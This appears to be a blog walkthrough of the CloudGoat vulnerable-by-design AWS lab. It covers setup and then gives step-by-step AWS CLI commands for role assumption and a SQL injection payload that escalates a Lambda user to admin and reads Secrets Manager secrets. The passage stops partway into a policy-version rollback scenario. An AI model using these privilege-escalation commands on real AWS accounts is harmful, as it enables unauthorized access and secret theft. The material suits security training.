Hi Everyone
I’m back with another blog on Deep Dive into AWS Cloud Security from scratch.
![]()
What is Cloud Security ?
- Cloud security is a set of policies, strategies, controls, procedures, and practices designed to safeguard the data, resources, and applications hosted on the cloud.
Why to Learn Cloud Security ?
- Cloud security is critical since most organizations are already using cloud computing in one form or another.
- Worldwide end-user spending on public cloud services is forecast to grow 20.4% in 2022 to total $494.7 billion, up from $410.9 billion in 2021, according to the latest forecast from Gartner, Inc
Top Cloud Providers

From the above statistics, it shows Amazon AWS dominates the cloud industry, so i decided to start with AWS Cloud Security, but :(

So i started to look where i can create and deploy a vulnerable cloud enviroment for learning,i end up by finding CloudGoat.

CloudGoat(☁️🐐)
CloudGoat is Rhino Security Labs "Vulnerable by Design" AWS deployment tool.

Set-Up Requirements
- Linux or Mac OS
- Python 3.6+
apt install python3 - Terraform
curl -fsSL https://apt.releases.hashicorp.com/gpg | sudo apt-key add - sudo apt-add-repository "deb [arch=amd64] https://apt.releases.hashicorp.com $(lsb_release -cs) main" sudo apt-get update && sudo apt-get install terraform - AWS CLI
curl "https://awscli.amazonaws.com/awscli-exe-linux-x86_64.zip" -o "awscliv2.zip" unzip awscliv2.zip sudo ./aws/install - jq
apt install jqCreating an AWS Administrator Account

- Sign Up for an Amazon AWS Account.
- After login, search for Identity & Access Management (IAM).
- Choose Users —> Add users

- Set username and choose AWS Credentials Type as Programmatic Access.

- Choose Attach existing policies directly —> AdministratorAccess.

- Give any tag name as shown below.

- Review all the setting once and click on Create User.
Configuring AWS Profile

- After creating the AWS Administrator Account use the following command to configure the AWS profile.
aws configure --profile cloudgoat #give any profile name


- Check if the user is configured with the AWS access key and Secret Key to the corresponding profile.
aws iam get-user --profile cloudgoat
Installing CloudGoat
To install CloudGoat, make sure your system meets the requirements above.
git clone https://github.com/RhinoSecurityLabs/cloudgoat.git
cd cloudgoat
pip3 install -r ./requirements.txt
Configuring CloudGoat
- Configure cloudgoat with the AWS profile, use the following command.
./cloudgoat.py config profile
- Whitelist the IP-Address automatically.
./cloudgoat.py config whitelist --auto
Let's get started
Scenario: Vulnerable Lambda
Command: ./cloudgoat.py create vulnerable_lambda
Scenario Resources
1 IAM User
1 IAM Role
1 Lambda
1 Secret

Scenario Start
IAM User ‘bilbo’
Scenario Goal
Find the scenario’s secret. (cg-secret-XXXXXX-XXXXXX)
Summary

In this scenario, you start as the ‘bilbo’ user. You will assume a role with more privileges, discover a lambda function that applies policies to users, and exploit a vulnerability in the function to escalate the privileges of the bilbo user in order to search for secrets.
Exploitation Route
Walkthrough - IAM User “bilbo”
- Configure the AWS Profile for bilbo using the following command
aws configure --profile bilbo


- Get permissions for the ‘bilbo’ user.
#This command will give you the ARN & full name of you user.
aws --profile bilbo --region us-east-1 sts get-caller-identity
#This command will list the policies attached to your user.
aws --profile bilbo --region us-east-1 iam list-user-policies --user-name [your_user_name]
#This command will list all of your permissions.
aws --profile bilbo --region us-east-1 iam get-user-policy --user-name [your_user_name] --policy-name [your_policy_name]
- List all roles, assume a role for privesc.
#This command will list all the roles in your account, one of which should be assumable.
aws --profile bilbo --region us-east-1 iam list-roles | grep cg-
# This command will list all policies for the target role
aws --profile bilbo --region us-east-1 iam list-role-policies --role-name [cg-target-role]
# This command will get you credentials for the cloudgoat role that can invoke lambdas.
aws --profile bilbo --region us-east-1 sts assume-role --role-arn [cg-lambda-invoker_arn] --role-session-name [whatever_you_want_here]


- Configure the newly AWS profile using the generated AWS Credentials.



- Manually add the SessionToken.
vi .aws/credentials

- List lambdas to identify the target (vulnerable) lambda.
# This command will show you all lambda functions. The function belonging to cloudgoat (the name should start with "cg-")
# can apply a predefined set of aws managed policies to users (in reality it can only modify the bilbo user).
aws --profile assumed_role --region us-east-1 lambda list-functions

- Look at the lambda source code. You should see the database structure in a comment, as well as the code that is handling input parameters. It’s vulnerable to an injection, and we’ll see what an exploit looks like in the next step.
#This command will return a bunch of information about the lambda that can apply policies to bilbo.
#part of this information is a link to a url that will download the deployment package, which
#contains the source code for the function. Read over that source code to discover a vulnerability.

aws --profile assumed_role --region us-east-1 lambda get-function --function-name [policy_applier_lambda_name]

- Invoke the role applier lambda function, passing the name of the bilbo user and the injection payload.
#The following command will send a SQL injection payload to the lambda function
aws --profile assumed_role --region us-east-1 lambda invoke --function-name [policy_applier_lambda_name] --cli-binary-format raw-in-base64-out --payload '{"policy_names": ["AdministratorAccess'"'"' --"], "user_name": [bilbo_user_name_here]}' out.txt
#cat the results to confirm everything is working properly
cat out.txt


- Now that Bilbo is an admin, use credentials for that user to list secrets from secretsmanager.
#This command will list all the secrets in secretsmanager
aws --profile bilbo --region us-east-1 secretsmanager list-secrets
#This command will get the value for a specific secret
aws --profile bilbo --region us-east-1 secretsmanager get-secret-value --secret-id [ARN_OF_TARGET_SECRET]

Scenario: IAM Privesc by Rollback
Command: ./cloudgoat.py create iam_privesc_by_rollback
Scenario Resources
- 1 IAM User
- 5 policy versions
Scenario Start

IAM User “Raynor”

Scenario Goal
Acquire full admin privileges.
Summary
Starting with a highly-limited IAM user, the attacker is able to review previous IAM policy versions and restore one which allows full admin privileges, resulting in a privilege escalation exploit.
Exploitation Route

Walkthrough - IAM User “Raynor”
- Configure the AWS Profile for raynor using the following command
aws configure --profile raynor

- Get the username of the current AWS profile.
aws iam get-user --profile raynor
- List the attached policies of the raynor user.
aws iam list-attached-user-policies --user-name [username] --profile raynor


- View the Current Policy version.
aws iam get-policy --policy-arn <generatedARN>/cg-raynor-policy --profile raynor

- Check the existing versions of the policy.

aws iam list-policy-versions --policy-arn <generatedARN>/cg-raynor-policy --profile raynor
